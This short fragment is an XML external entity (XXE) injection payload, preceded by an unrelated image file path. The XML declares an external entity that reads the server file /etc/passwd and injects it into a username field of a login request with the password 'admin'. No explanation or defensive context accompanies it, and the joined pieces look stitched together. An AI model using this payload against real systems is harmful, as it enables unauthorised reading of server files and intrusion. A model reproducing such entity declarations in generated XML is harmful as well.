 <!--?xml version="1.0" ?-->
<!DOCTYPE replace [<!ENTITY file SYSTEM "file:///etc/passwd"> ]>
<user><username>&file;</username><password>admin</password></user>